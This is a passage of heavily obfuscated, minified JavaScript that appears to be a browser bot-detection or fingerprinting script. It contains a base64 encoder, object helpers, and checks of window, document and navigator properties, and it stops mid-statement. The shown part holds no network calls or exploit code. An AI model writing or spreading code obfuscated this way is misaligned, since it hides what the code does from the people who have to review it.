cP:{UQB[md()[Ex(UD)](lZ,Jw,mx,r2r)]=function(r4B){JX.push(D1);var IQB=r4B&&r4B[gZ()[fb(mz)](C0r,S8r)]?function L6B(){var d4B;JX.push(Y6r);return d4B=r4B[sD()[nS(JW)](tX,KJ(UD),hh)],JX.pop(),d4B;}:function GOr(){return r4B;};UQB[gZ()[fb(Kc)].apply(null,[Fx,qJ])](IQB,sz()[zD(JW)](Iw,Z5),IQB);var Z6B;return JX.pop(),Z6B=IQB,Z6B;};trB=vT;}break;case Jl:{bS.c0=n3[jY];dX.call(this,J0,[eS1_xor_0_memo_array_init()]);return '';}break;case V7:{var k4B=Jhr[Z2];var nHr=UD;for(var rBB=UD;bg(rBB,k4B.length);++rBB){var RBB=TZ(k4B,rBB);if(bg(RBB,vv)||xd(RBB,Kl))nHr=fd(nHr,Jw);}return nHr;}break;case m0:{JX.push(QK);trB+=LQ;var h9B={};var n4B=Jhr;for(var CvB=UD;bg(CvB,n4B[gZ()[fb(UD)].apply(null,[pM,HP])]);CvB+=Iw)h9B[n4B[CvB]]=n4B[fd(CvB,Jw)];var dlB;return JX.pop(),dlB=h9B,dlB;}break;case h8:{var VBB=Jhr[Z2];var Vmr=UD;trB+=S8;for(var A4B=UD;bg(A4B,VBB.length);++A4B){var qKr=TZ(VBB,A4B);if(bg(qKr,vv)||xd(qKr,Kl))Vmr=fd(Vmr,Jw);}return Vmr;}break;case r4:{var j8B=Jhr[Z2];var Nhr=UD;for(var k9B=UD;bg(k9B,j8B.length);++k9B){var DBB=TZ(j8B,k9B);if(bg(DBB,vv)||xd(DBB,Kl))Nhr=fd(Nhr,Jw);}return Nhr;}break;case GQ:{JX.push(P0r);var YKr=Jhr;var fmr=YKr[UD];for(var S4B=Jw;bg(S4B,YKr[gZ()[fb(UD)].call(null,pM,fE)]);S4B+=Iw){fmr[YKr[S4B]]=YKr[fd(S4B,Jw)];}JX.pop();trB=CE;}break;case m8:{var B4B=Jhr[Z2];var JOr=UD;for(var plB=UD;bg(plB,B4B.length);++plB){var FQB=TZ(B4B,plB);if(bg(FQB,vv)||xd(FQB,Kl))JOr=fd(JOr,Jw);}return JOr;}break;case JT:{JX.pop();trB+=v6;}break;case N9:{trB+=JP;var ZvB=Jhr[Z2];JX.push(QI);if(hC(typeof jV[sD()[nS(rZ)].apply(null,[Qnr,ZM,Ak])],hC(typeof sz()[zD(Kc)],'undefined')?sz()[zD(rZ)].apply(null,[Gw,SUr]):sz()[zD(Ag)](zd,LQB))&&jV[sD()[nS(rZ)](Qnr,Y3,Ak)][hC(typeof sD()[nS(Jw)],fd([],[][[]]))?sD()[nS(G5)](Xg,rg,mx):sD()[nS(ZM)](vTr,kg,HY)]){jV[gZ()[fb(lJ)].call(null,zF,nUr)][rD(typeof HZ()[EG(UD)],fd([],[][[]]))?HZ()[EG(Jw)].call(null,X5,b1,RK,RD):HZ()[EG(UD)].call(null,Od,nm,Bn,YD)](ZvB,jV[sD()[nS(rZ)].apply(null,[Qnr,VY,Ak])][hC(typeof sD()[nS(ZM)],fd([],[][[]]))?sD()[nS(G5)].call(null,Xg,b1,mx):sD()[nS(ZM)].call(null,wAr,rF,Blr)],Qhr(m0,[gZ()[fb(G5)](jL,hDr),sD()[nS(mz)](YH,Gg,WG)]));}jV[gZ()[fb(lJ)](zF,nUr)][HZ()[EG(UD)].apply(null,[Lg,nm,Bn,YD])](ZvB,rD(typeof gZ()[fb(YD)],'undefined')?gZ()[fb(jJ)](Tmr,f4r):gZ()[fb(mz)].call(null,C0r,LI),Qhr(m0,[gZ()[fb(G5)](jL,hDr),KJ(Z2)]));JX.pop();}break;case L9:{f4B[sD()[nS(GJ)](FQr,Gw,Wm)]=new (jV[gZ()[fb(Ck)].call(null,kG,jD)])();f4B[hC(typeof sD()[nS(G5)],fd('',[][[]]))?sD()[nS(GJ)].apply(null,[FQr,cN,Wm]):sD()[nS(ZM)](jA,LK,QQr)][gZ()[fb(Pt)](U8r,HP)]=gZ()[fb(ZK)](WK,fg);trB=qv;}break;case Gj:{UQB[gZ()[fb(Kc)].call(null,Fx,T5)]=function(blB,S9B,cHr){JX.push(Qh);if(KJ(UQB[bk()[Yd(UD)].call(null,Jw,It,jk,gD,QI)](blB,S9B))){jV[hC(typeof gZ()[fb(ZM)],fd([],[][[]]))?gZ()[fb(lJ)](zF,TUr):gZ()[fb(jJ)].apply(null,[H7r,XH])][rD(typeof HZ()[EG(UD)],fd(gZ()[fb(GJ)](DX,ATr),[][[]]))?HZ()[EG(Jw)](hW,LC,qK,vQr):HZ()[EG(UD)](Xf,GVr,Bn,YD)](blB,S9B,Qhr(m0,[rD(typeof sD()[nS(Kc)],'undefined')?sD()[nS(ZM)](gSr,ZM,gK):sD()[nS(lJ)](bb,ZK,kG),KJ(KJ([])),sz()[zD(lJ)](cG,Uz),cHr]));}JX.pop();};UQB[rD(typeof gZ()[fb(Bw)],fd('',[][[]]))?gZ()[fb(jJ)].apply(null,[FN,RPr]):gZ()[fb(rZ)](ZM,Xt)]=function(ZvB){return Qhr.apply(this,[N9,arguments]);};trB=V4;}break;case qv:{trB=JT;jV[sD()[nS(Bw)](sw,Jw,zn)][gZ()[fb(Gw)](RK,pUr)]=function(Shr){JX.push(LK);var R0B=gZ()[fb(GJ)](DX,bx);var E0B=sz()[zD(Ck)](qG,fm);var QHr=jV[sz()[zD(B5)](Yp,jH)](Shr);for(var cUB,w4B,LlB=UD,hmr=E0B;QHr[sD()[nS(gD)].apply(null,[GF,Lg,MW])](wZ(LlB,ZB[rD(typeof gZ()[fb(Kc)],fd([],[][[]]))?gZ()[fb(jJ)](sS,rrr):gZ()[fb(jL)](FF,LRr)]()))||(hmr=rD(typeof sz()[zD(RD)],fd([],[][[]]))?sz()[zD(Ag)](Y3,Y3):sz()[zD(Pt)](ZN,w0r),pD(LlB,Jw));R0B+=hmr[sD()[nS(gD)](GF,KJ([]),MW)](AS(DW,mh(cUB,WR(GJ,hF(pD(LlB,Jw),GJ)))))){w4B=QHr[sz()[zD(ZK)](Yf,wAr)](LlB+=sA(DG[Jw],Gg));if(xd(w4B,Kn)){throw new f4B(sz()[zD(jL)].call(null,Kc,Gh));}cUB=wZ(wGr(cUB,DG[Iw]),w4B);}var Bmr;return JX.pop(),Bmr=R0B,Bmr;};}break;case p6:{var bHr=Jhr[Z2];var pUB=Jhr[xT];var RUB;JX.push(WX);return RUB=jV[gZ()[fb(lJ)].apply(null,[zF,SS])][sD()[nS(GJ)].apply(null,[OD,Ft,Wm])][rD(typeof gZ()[fb(YD)],fd([],[][[]]))?gZ()[fb(jJ)](pA,Jrr):gZ()[fb(JW)](Od,nR)].call(bHr,pUB),JX.pop(),RUB;}break;case KB:{trB=f8;var LBB=Jhr[Z2];}break;case NB:{var Z9B=Jhr[Z2];trB+=Nl;var KQB=Jhr[xT];JX.push(pM);if(rD(Z9B,null)||rD(Z9B,undefined)){throw new (jV[gZ()[fb(WZ)](rh,En)])(rD(typeof md()[Ex(ZM)],fd([],[][[]]))?md()[Ex(ZM)](J9r,OG,hs,FPr):md()[Ex(Iw)].apply(null,[SW,RR,Yp,DH]));}var KvB=jV[gZ()[fb(lJ)].call(null,zF,njr)](Z9B);}break;case jr:{var c8B=Jhr[Z2];JX.push(tm);this[hC(typeof md()[Ex(Iw)],fd(gZ()[fb(GJ)].apply(null,[DX,OI]),[][[]]))?md()[Ex(jM)].apply(null,[ld,gD,qG,CA]):md()[Ex(ZM)](Bp,In,HC,UW)]=c8B;trB=CE;JX.pop();}break;case f0:{trB+=I9;var f4B=function(c8B){return Qhr.apply(this,[jr,arguments]);};JX.push(wN);if(rD(typeof jV[gZ()[fb(Gw)](RK,pUr)],sz()[zD(WZ)].call(null,Bw,WH))){var glB;return JX.pop(),glB=KJ(xT),glB;}}break;case j0:{var P9B=Jhr[Z2];trB-=cT;var Yhr=Jhr[xT];JX.push(b8r);if(hC(typeof jV[gZ()[fb(lJ)](zF,Bzr)][sD()[nS(Gw)].call(null,IJ,FK,l4r)],rD(typeof sz()[zD(YD)],fd([],[][[]]))?sz()[zD(Ag)](qXr,If):sz()[zD(WZ)].call(null,Bw,IO))){jV[gZ()[fb(lJ)](zF,Bzr)][HZ()[EG(UD)](rZ,Fh,Bn,YD)](jV[hC(typeof gZ()[fb(RD)],'undefined')?gZ()[fb(lJ)](zF,Bzr):gZ()[fb(jJ)].apply(null,[XC,QQr])],sD()[nS(Gw)](IJ,sR,l4r),Qhr(m0,[gZ()[fb(G5)].call(null,jL,lz),function(Z9B,KQB){return Qhr.apply(this,[NB,arguments]);},rD(typeof bk()[Yd(ZM)],fd([],[][[]]))?bk()[Yd(Gg)].call(null,pgr,JN,jL,Lg,ZM):bk()[Yd(Iw)].call(null,GJ,jUr,KJ({}),sR,Ft),KJ(Z2),sz()[zD(Gw)](Eh,XPr),KJ(Z2)]));}}break;case UP:{var Dtr=Jhr[Z2];var dzr=Jhr[xT];var s2r=Jhr[N9];JX.push(qO);trB+=CE;jV[gZ()[fb(lJ)](zF,slr)][HZ()[EG(UD)](Ck,tdr,Bn,YD)](Dtr,dzr,Qhr(m0,[gZ()[fb(G5)].apply(null,[jL,pg]),s2r,sD()[nS(lJ)](gR,DW,kG),KJ(UD),sz()[zD(Gw)](Eh,c5),KJ(UD),bk()[Yd(Iw)].apply(null,[GJ,mO,lJ,UW,Ft]),KJ(UD)]));}break;}}};function PE(){ZB=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!=='undefined'){jV=window;}else if(typeof global!==''+[][[]]){jV=global;}else{jV=this;}}var g3r=function(z8B,nPB){return z8B instanceof nPB;};var CBB=function(){return QX.apply(this,[j7,arguments]);};var W6B=function(){return dX.apply(this,[U9,arguments]);};var GHr=function(){return QX.apply(this,[kv,arguments]);};var K5r=function UTB(XrB,P6B){'use strict';var YrB=UTB;switch(XrB){case nT:{var C2r=P6B[Z2];JX.push(fvr);var lQB;return lQB=C2r&&sC(sz()[zD(WZ)](Bw,Sx),typeof jV[sD()[nS(rZ)](T5,Lg,Ak)])&&rD(C2r[gZ()[fb(Bw)](s5,rJ)],jV[sD()[nS(rZ)](T5,B5,Ak)])&&hC(C2r,jV[sD()[nS(rZ)](T5,Iw,Ak)][rD(typeof sD()[nS(Od)],fd('',[][[]]))?sD()[nS(ZM)](Nlr,YD,IO):sD()[nS(GJ)](zg,tM,Wm)])?sD()[nS(mI)].call(null,sZ,KJ({}),lk):typeof C2r,JX.pop(),lQB;}break;case BT:{var WJr=P6B[Z2];return typeof WJr;}break;case zQ:{var qjr=P6B[Z2];var Vgr=P6B[xT];var HLr=P6B[N9];JX.push(KPr);qjr[Vgr]=HLr[gZ()[fb(G5)].apply(null,[jL,tlr])];JX.pop();}break;case Hv:{var Lgr=P6B[Z2];var Izr=P6B[xT];var zEr=P6B[N9];return Lgr[Izr]=zEr;}break;case Gj:{var LrB=P6B[Z2];var ATB=P6B[xT];var Dhr=P6B[N9];JX.push(Gvr);try{var bPB=JX.length;var Fmr=KJ(KJ(Z2));var pvB;return pvB=xD(m0,[sz()[zD(hW)](jJ,Cd),sD()[nS(GN)](z7r,WG,Hd),hC(typeof gZ()[fb(EY)],fd('',[][[]]))?gZ()[fb(UW)].call(null,Qs,RO):gZ()[fb(jJ)].call(null,l2r,Twr),LrB.call(ATB,Dhr)]),JX.pop(),pvB;}catch(N0B){JX.splice(WR(bPB,Jw),Infinity,Gvr);var FrB;return FrB=xD(m0,[sz()[zD(hW)].call(null,jJ,Cd),sz()[zD(Lg)](jx,kZ),gZ()[fb(UW)].apply(null,[Qs,RO]),N0B]),JX.pop(),FrB;}JX.pop();}break;case R7:{return this;}break;case XP:{var QRr=P6B[Z2];JX.push(nQr);var Omr;return Omr=xD(m0,[sz()[zD(GN)](kg,GC),QRr]),JX.pop(),Omr;}break;case Mr:{return this;}break;case FB:{return this;}break;case Sr:{var wQB;JX.push(FVr);return wQB=sD()[nS(rg)].apply(null,[Oc,KJ(KJ(Jw)),At]),JX.pop(),wQB;}break;case p4:{var Z3r=P6B[Z2];JX.push(I0r);var sKr=jV[rD(typeof gZ()[fb(zn)],'undefined')?gZ()[fb(jJ)](mO,SRr):gZ()[fb(lJ)](zF,b9r)](Z3r);var Q6B=[];for(var rQB in sKr)Q6B[sz()[zD(gD)](jL,EI)](rQB);Q6B[md()[Ex(jJ)](zM,gD,VY,j4r)]();var V8B;return V8B=function HvB(){JX.push(lwr);for(;Q6B[gZ()[fb(UD)].call(null,pM,jd)];){var XPB=Q6B[gZ()[fb(YC)](hs,JQ)]();if(Lx(XPB,sKr)){var EBB;return HvB[gZ()[fb(G5)].apply(null,[jL,Mc])]=XPB,HvB[md()[Ex(Ag)](QM,Gg,X5,znr)]=KJ(Jw),JX.pop(),EBB=HvB,EBB;}}HvB[md()[Ex(Ag)].apply(null,[QM,Gg,gD,znr])]=KJ(DG[Ag]);var hvB;return JX.pop(),hvB=HvB,hvB;},JX.pop(),V8B;}break;case SV:{JX.push(TN);this[md()[Ex(Ag)].call(null,QM,Gg,hf,ph)]=KJ(UD);var TrB=this[bk()[Yd(Ag)].apply(null,[Bw,Jn,JZ,Hx,lm])][UD][sz()[zD(Zk)](wk,zXr)];if(rD(sz()[zD(Lg)](jx,PXr),TrB[sz()[zD(hW)](jJ,EI)]))throw TrB[rD(typeof gZ()[fb(fk)],'undefined')?gZ()[fb(jJ)].apply(null,[Y3,Sx]):gZ()[fb(UW)].call(null,Qs,HN)];var gTB;return gTB=this[rD(typeof bk()[Yd(UD)],fd(hC(typeof gZ()[fb(jJ)],fd([],[][[]]))?gZ()[fb(GJ)].apply(null,[DX,K9r]):gZ()[fb(jJ)](Ck,QPr),[][[]]))?bk()[Yd(Gg)](KY,JBr,KJ(Jw),JW,kf):bk()[Yd(gD)].call(null,Gg,s4r,Gg,Ag,jM)],JX.pop(),gTB;}break;case GQ:{var RLr=P6B[Z2];JX.push(sH);var J4B;return J4B=RLr&&sC(sz()[zD(WZ)](Bw,V4r),typeof jV[sD()[nS(rZ)](CY,rg,Ak)])&&rD(RLr[gZ()[fb(Bw)](s5,Mtr)],jV[sD()[nS(rZ)](CY,ZM,Ak)])&&hC(RLr,jV[sD()[nS(rZ)].apply(null,[CY,hW,Ak])][hC(typeof sD()[nS(Od)],'undefined')?sD()[nS(GJ)](Ilr,Ck,Wm):sD()[nS(ZM)](GJ,N3,BTr)])?sD()[nS(mI)].call(null,P4r,KJ(Jw),lk):typeof RLr,JX.pop(),J4B;}break;case fP:{var wRr=P6B[Z2];return typeof wRr;}break;case v6:{var qLr=P6B[Z2];JX.push(Xvr);var bOr;return bOr=qLr&&sC(sz()[zD(WZ)].apply(null,[Bw,GTr]),typeof jV[sD()[nS(rZ)].call(null,fW,G5,Ak)])&&rD(qLr[gZ()[fb(Bw)](s5,Tt)],jV[sD()[nS(rZ)].call(null,fW,ZM,Ak)])&&hC(qLr,jV[sD()[nS(rZ)](fW,KJ(KJ([])),Ak)][sD()[nS(GJ)](gb,bw,Wm)])?sD()[nS(mI)](DM,dk,lk):typeof qLr,JX.pop(),bOr;}break;case nQ:{var MDr=P6B[Z2];return typeof MDr;}break;case Y8:{var mjr=P6B[Z2];JX.push(OTr);var G0B;return G0B=mjr&&sC(sz()[zD(WZ)].apply(null,[Bw,lL]),typeof jV[sD()[nS(rZ)].apply(null,[Jt,lJ,Ak])])&&rD(mjr[rD(typeof gZ()[fb(If)],fd([],[][[]]))?gZ()[fb(jJ)](zG,AO):gZ()[fb(Bw)](s5,rL)],jV[hC(typeof sD()[nS(jL)],'undefined')?sD()[nS(rZ)].apply(null,[Jt,KJ(KJ({})),Ak]):sD()[nS(ZM)](EI,jM,xG)])&&hC(mjr,jV[rD(typeof sD()[nS(WK)],fd('',[][[]]))?sD()[nS(ZM)](Mjr,Ik,Ncr):sD()[nS(rZ)](Jt,Xf,Ak)][sD()[nS(GJ)].call(null,UZ,Lg,Wm)])?sD()[nS(mI)].call(null,IM,Lg,lk):typeof mjr,JX.pop(),G0B;}break;case Uv:{var JWr=P6B[Z2];return typeof JWr;}break;}};var Fjr=function jQB(STB,HrB){var cmr=jQB;var Xhr=CUB(new Number(n7),K0B);var flB=Xhr;Xhr.set(STB);do{switch(flB+STB){case tQ:{jV[gZ()[fb(lJ)](zF,jD)][HZ()[EG(UD)].apply(null,[xA,Zlr,Bn,YD])](Pgr,sjr,xD(m0,[gZ()[fb(G5)].apply(null,[jL,C3]),Bbr,hC(typeof sD()[nS(JBr)],'undefined')?sD()[nS(lJ)](ID,MW,kG):sD()[nS(ZM)].call(null,rh,RD,gp),KJ(UD),rD(typeof sz()[zD(rh)],fd('',[][[]]))?sz()[zD(Ag)](BK,Bzr):sz()[zD(Gw)](Eh,PJ),KJ(ZB[gZ()[fb(jL)](FF,Qz)]()),bk()[Yd(Iw)](GJ,xJr,gD,Nf,Ft),KJ(UD)]));var dTB;return JX.pop(),dTB=Pgr[sjr],dTB;}break;case zB:{var Nwr=HrB[Z2];JX.push(nA);STB+=LB;var p0B=xD(m0,[md()[Ex(gD)].apply(null,[N3,Ag,G5,V1]),Nwr[DG[Ag]]]);Lx(Jw,Nwr)&&(p0B[sz()[zD(vm)](Nf,d0r)]=Nwr[Jw]),Lx(DG[VY],Nwr)&&(p0B[sD()[nS(kg)](GR,KJ(Jw),Bw)]=Nwr[Iw],p0B[gZ()[fb(fk)](G5,RX)]=Nwr[ZM]),this[bk()[Yd(Ag)](Bw,V1,KJ({}),pM,lm)][sz()[zD(gD)].apply(null,[jL,LQB])](p0B);JX.pop();}break;case jr:{var lJr=HrB[Z2];JX.push(bQr);STB+=QT;var PTB=lJr[hC(typeof sz()[zD(dS)],fd('',[][[]]))?sz()[zD(Zk)].call(null,wk,vBr):sz()[zD(Ag)].call(null,LDr,fEr)]||{};PTB[rD(typeof sz()[zD(HC)],fd([],[][[]]))?sz()[zD(Ag)](KTr,w0r):sz()[zD(hW)](jJ,ww)]=sD()[nS(GN)](D5r,KJ(KJ(UD)),Hd),delete PTB[gZ()[fb(66)].apply(null,[153,649])],lJr[sz()[zD(Zk)].call(null,wk,vBr)]=PTB;JX.pop();}break;case DB:{var Pgr=HrB[Z2];var sjr=HrB[xT];STB-=v8;var Bbr=HrB[N9];JX.push(Xzr);}break;case U:{STB-=B9;return JX.pop(),QOr=mXr[CDr],QOr;}break;case zE:{var Czr=HrB[Z2];JX.push(Kp);STB-=bl;var v0B=xD(m0,[md()[Ex(gD)](N3,Ag,wt,cZ),Czr[UD]]);Lx(Jw,Czr)&&(v0B[rD(typeof sz()[zD(BD)],fd('',[][[]]))?sz()[zD(Ag)](Hfr,SN):sz()[zD(vm)](Nf,H8)]=Czr[Jw]),Lx(Iw,Czr)&&(v0B[sD()[nS(kg)].apply(null,[Tc,mz,Bw])]=Czr[Iw],v0B[gZ()[fb(fk)].apply(null,[G5,zS])]=Czr[ZM]),this[rD(typeof bk()[Yd(Jw)],fd(hC(typeof gZ()[fb(gD)],fd('',[][[]]))?gZ()[fb(GJ)](DX,q6):gZ()[fb(jJ)](Qjr,I2r),[][[]]))?bk()[Yd(Gg)].call(null,LDr,Ft,Hx,BJ,EHr):bk()[Yd(Ag)](Bw,cZ,rF,X5,lm)][sz()[zD(gD)](jL,J3)](v0B);JX.pop();}break;case lQ:{var Q4B=wn(jV[sD()[nS(Bw)](Lk,Ik,zn)][sz()[zD(BZ)].call(null,nq,Wgr)][gZ()[fb(FF)](Wp,zwr)][sD()[nS(cG)].call(null,r5,VY,fk)](gZ()[fb(tI)](zs,sh)),null)?rD(typeof sD()[nS(Plr)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[ZM,VY,jtr]):sD()[nS(Gg)].call(null,kUr,KJ(KJ({})),Mp):sz()[zD(Iw)](wf,JQ);var Y8B=[gPB,q9B,h4B,wrB,fKr,X6B,Q4B];var l0B=Y8B[rD(typeof gZ()[fb(kf)],fd('',[][[]]))?gZ()[fb(jJ)](Kq,tlr):gZ()[fb(bw)](Ck,nVr)](gZ()[fb(rC)](Gw,Oz));var R6B;return JX.pop(),R6B=l0B,R6B;}break;case nv:{STB-=nr;return JX.pop(),UUB=HMr[hsr],UUB;}break;case d4:{var xEr=HrB[Z2];JX.push(nh);var A0B=xEr[rD(typeof sz()[zD(RK)],fd([],[][[]]))?sz()[zD(Ag)].call(null,F1,Qp):sz()[zD(Zk)](wk,gJr)]||{};A0B[sz()[zD(hW)].apply(null,[jJ,FL])]=sD()[nS(GN)].call(null,Ulr,WG,Hd),delete A0B[gZ()[fb(66)](153,583)],xEr[sz()[zD(Zk)](wk,gJr)]=A0B;STB-=Rl;JX.pop();}break;case BT:{var mXr=HrB[Z2];STB+=HQ;var CDr=HrB[xT];var hjr=HrB[N9];JX.push(tvr);jV[gZ()[fb(lJ)].apply(null,[zF,nL])][HZ()[EG(UD)].call(null,UD,j4r,Bn,YD)](mXr,CDr,xD(m0,[gZ()[fb(G5)](jL,xR),hjr,sD()[nS(lJ)].call(null,TD,KJ(KJ([])),kG),KJ(UD),rD(typeof sz()[zD(jL)],fd('',[][[]]))?sz()[zD(Ag)](Y6r,UF):sz()[zD(Gw)](Eh,R3),KJ(UD),bk()[Yd(Iw)](GJ,ON,Nf,WK,Ft),KJ(UD)]));var QOr;}break;case hl:{var tgr=HrB[Z2];JX.push(N4B);var t9B=xD(m0,[hC(typeof md()[Ex(YD)],'undefined')?md()[Ex(gD)](N3,Ag,Zk,Cs):md()[Ex(ZM)](gBr,cEr,Pt,x9r),tgr[UD]]);Lx(Jw,tgr)&&(t9B[sz()[zD(vm)].call(null,Nf,G2r)]=tgr[Jw]),Lx(Iw,tgr)&&(t9B[sD()[nS(kg)](jX,YC,Bw)]=tgr[Iw],t9B[gZ()[fb(fk)](G5,tZ)]=tgr[ZM]),this[bk()[Yd(Ag)].apply(null,[Bw,Cs,Ip,hW,lm])][sz()[zD(gD)](jL,rtr)](t9B);STB+=M8;JX.pop();}break;case Fv:{var mTB;return JX.pop(),mTB=K4B,mTB;}break;case A4:{STB+=SQ;var KLr=HrB[Z2];JX.push(nvr);var zUB=KLr[rD(typeof sz()[zD(Hd)],'undefined')?sz()[zD(Ag)].call(null,DK,kG):sz()[zD(Zk)](wk,dD)]||{};zUB[sz()[zD(hW)].call(null,jJ,AM)]=sD()[nS(GN)](p1,KJ(UD),Hd),delete zUB[gZ()[fb(66)](153,916)],KLr[sz()[zD(Zk)].apply(null,[wk,dD])]=zUB;JX.pop();}break;case C2:{var HMr=HrB[Z2];var hsr=HrB[xT];var ZNr=HrB[N9];STB-=Mv;JX.push(hm);jV[hC(typeof gZ()[fb(jq)],'undefined')?gZ()[fb(lJ)].call(null,zF,l0r):gZ()[fb(jJ)](w6r,xH)][HZ()[EG(UD)](tM,mO,Bn,YD)](HMr,hsr,xD(m0,[gZ()[fb(G5)].call(null,jL,EX),ZNr,sD()[nS(lJ)](hD,Y3,kG),KJ(UD),sz()[zD(Gw)](Eh,rb),KJ(UD),bk()[Yd(Iw)].call(null,GJ,x0r,rF,Ip,Ft),KJ(UD)]));var UUB;}break;case pj:{var nNr=HrB[Z2];JX.push(XN);var s4B=xD(m0,[md()[Ex(gD)](N3,Ag,Hx,b8r),nNr[UD]]);Lx(Jw,nNr)&&(s4B[rD(typeof sz()[zD(Zq)],fd([],[][[]]))?sz()[zD(Ag)](YJr,WLr):sz()[zD(vm)](Nf,cs)]=nNr[Jw]),Lx(Iw,nNr)&&(s4B[rD(typeof sD()[nS(SC)],fd('',[][[]]))?sD()[nS(ZM)](SH,KJ(Jw),MUr):sD()[nS(kg)](Yz,pM,Bw)]=nNr[Iw],s4B[rD(typeof gZ()[fb(WK)],fd([],[][[]]))?gZ()[fb(jJ)](J7r,Mtr):gZ()[fb(fk)](G5,Og)]=nNr[DG[Jw]]),this[bk()[Yd(Ag)](Bw,b8r,KJ(KJ({})),Ft,lm)][sz()[zD(gD)].call(null,jL,rWr)](s4B);STB+=AV;JX.pop();}break;case v9:{var SAr=HrB[Z2];JX.push(QF);var OTB=SAr[sz()[zD(Zk)](wk,Mc)]||{};OTB[sz()[zD(hW)](jJ,nb)]=sD()[nS(GN)].call(null,FQr,kf,Hd),delete OTB[gZ()[fb(66)](153,779)],SAr[rD(typeof sz()[zD(WK)],'undefined')?sz()[zD(Ag)](dS,HY):sz()[zD(Zk)](wk,Mc)]=OTB;JX.pop();STB+=Vv;}break;case I8:{JX.push(r9r);var gPB=jV[rD(typeof sD()[nS(hs)],fd([],[][[]]))?sD()[nS(ZM)](xh,KJ(Jw),Krr):sD()[nS(Bw)](Lk,BJ,zn)][sD()[nS(XK)](GM,Gw,hx)]||jV[sz()[zD(BZ)](nq,Wgr)][sD()[nS(XK)](GM,dk,hx)]?sD()[nS(Gg)](kUr,KJ(KJ(Jw)),Mp):sz()[zD(Iw)](wf,JQ);var q9B=wn(jV[sD()[nS(Bw)](Lk,zn,zn)][sz()[zD(BZ)](nq,Wgr)][hC(typeof gZ()[fb(rC)],'undefined')?gZ()[fb(FF)].call(null,Wp,zwr):gZ()[fb(jJ)](l0r,QDr)][sD()[nS(cG)](r5,KJ(UD),fk)](sz()[zD(jk)](zn,qUB)),null)?sD()[nS(Gg)](kUr,Rq,Mp):sz()[zD(Iw)](wf,JQ);var h4B=wn(typeof jV[sz()[zD(BJ)](zd,Ckr)][hC(typeof sz()[zD(zm)],'undefined')?sz()[zD(jk)].call(null,zn,qUB):sz()[zD(Ag)](mO,fF)],sz()[zD(rZ)](Gw,lSr))&&jV[sz()[zD(BJ)](zd,Ckr)][sz()[zD(jk)].apply(null,[zn,qUB])]?sD()[nS(Gg)](kUr,B5,Mp):rD(typeof sz()[zD(FN)],fd([],[][[]]))?sz()[zD(Ag)].apply(null,[PH,jjr]):sz()[zD(Iw)].apply(null,[wf,JQ]);var wrB=wn(typeof jV[sD()[nS(Bw)](Lk,N3,zn)][sz()[zD(jk)](zn,qUB)],sz()[zD(rZ)].apply(null,[Gw,lSr]))?hC(typeof sD()[nS(P8r)],fd('',[][[]]))?sD()[nS(Gg)](kUr,Pt,Mp):sD()[nS(ZM)](bQr,kg,b6r):sz()[zD(Iw)](wf,JQ);var fKr=hC(typeof jV[sD()[nS(Bw)].call(null,Lk,Gw,zn)][sD()[nS(fA)].call(null,wUr,rF,CTr)],sz()[zD(rZ)](Gw,lSr))||hC(typeof jV[sz()[zD(BZ)](nq,Wgr)][sD()[nS(fA)].apply(null,[wUr,Lg,CTr])],sz()[zD(rZ)](Gw,lSr))?rD(typeof sD()[nS(cGr)],fd([],[][[]]))?sD()[nS(ZM)].call(null,If,jJ,BJ):sD()[nS(Gg)](kUr,GJ,Mp):rD(typeof sz()[zD(Fx)],'undefined')?sz()[zD(Ag)](hDr,Qkr):sz()[zD(Iw)](wf,JQ);STB-=tl;var X6B=wn(jV[sD()[nS(Bw)](Lk,BZ,zn)][sz()[zD(BZ)](nq,Wgr)][gZ()[fb(FF)](Wp,zwr)][rD(typeof sD()[nS(CH)],fd([],[][[]]))?sD()[nS(ZM)](Gq,EY,lTr):sD()[nS(cG)](r5,EW,fk)](sz()[zD(FN)](VQr,Y6r)),null)?sD()[nS(Gg)](kUr,vm,Mp):sz()[zD(Iw)].apply(null,[wf,JQ]);}break;case RP:{if(hC(ldr,undefined)&&hC(ldr,null)&&xd(ldr[gZ()[fb(UD)](pM,Zd)],UD)){try{var mKr=JX.length;var phr=KJ(xT);var Amr=jV[hC(typeof sz()[zD(zn)],fd([],[][[]]))?sz()[zD(Ip)](HC,OW):sz()[zD(Ag)](cTr,j6r)](ldr)[HR()[AN(Iw)](tdr,jM,cN,jM,mY,Xf)](sz()[zD(xA)](Zq,LRr));if(xd(Amr[hC(typeof gZ()[fb(Yp)],fd([],[][[]]))?gZ()[fb(UD)](pM,Zd):gZ()[fb(jJ)].call(null,pq,AY)],jM)){K4B=jV[gZ()[fb(RD)](Kq,kM)](Amr[jM],Bw);}}catch(llB){JX.splice(WR(mKr,Jw),Infinity,l2r);}}STB-=R8;}break;case E7:{JX.push(IUr);var U8B;return U8B=[jV[sz()[zD(BJ)].call(null,zd,A5)][sz()[zD(P8r)](pZ,Ig)]?jV[sz()[zD(BJ)](zd,A5)][sz()[zD(P8r)].apply(null,[pZ,Ig])]:sz()[zD(pA)].apply(null,[Bn,Kz]),jV[sz()[zD(BJ)](zd,A5)][sD()[nS(s4r)](Vt,Ip,f7r)]?jV[sz()[zD(BJ)](zd,A5)][sD()[nS(s4r)](Vt,BD,f7r)]:sz()[zD(pA)].call(null,Bn,Kz),jV[sz()[zD(BJ)](zd,A5)][md()[Ex(N3)].call(null,MZ,gD,jk,AR)]?jV[hC(typeof sz()[zD(Hx)],'undefined')?sz()[zD(BJ)].call(null,zd,A5):sz()[zD(Ag)](LTr,D1)][hC(typeof md()[Ex(HC)],fd([],[][[]]))?md()[Ex(N3)].apply(null,[MZ,gD,Nf,AR]):md()[Ex(ZM)](bp,H5,WK,sLr)]:sz()[zD(pA)](Bn,Kz),wn(typeof jV[sz()[zD(BJ)].call(null,zd,A5)][rD(typeof gZ()[fb(cF)],fd('',[][[]]))?gZ()[fb(jJ)](wUr,Ntr):gZ()[fb(ff)](JBr,VS)],sz()[zD(rZ)](Gw,kS))?jV[sz()[zD(BJ)](zd,A5)][gZ()[fb(ff)].call(null,JBr,VS)][gZ()[fb(UD)].call(null,pM,TM)]:nZ(Jw)],JX.pop(),U8B;}break;case P6:{var ldr=HrB[Z2];var K4B;JX.push(l2r);STB+=A8;}break;case r4:{STB+=g8;return String(...HrB);}break;case OB:{return parseInt(...HrB);}break;case H8:{var Y9B=HrB[Z2];var jrB=UD;for(var 